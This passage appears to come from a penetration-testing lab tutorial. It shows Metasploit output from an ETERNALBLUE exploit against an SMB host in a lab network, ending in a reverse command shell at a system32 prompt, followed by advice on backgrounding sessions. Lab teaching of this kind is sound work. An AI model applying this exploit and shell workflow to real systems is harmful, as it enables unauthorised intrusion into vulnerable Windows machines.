 [+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.186.44:4444 -> 10.10.12.229:49366) at 2021-08-20 04:51:19
+0100
C:\Windows\system32>
Once a session is opened, you can background it using CTRL+Z or abort it using CTRL+C. Backgrounding a session will
be useful when working on more than one target simultaneously or on the same target with a different exploit and/or
shell.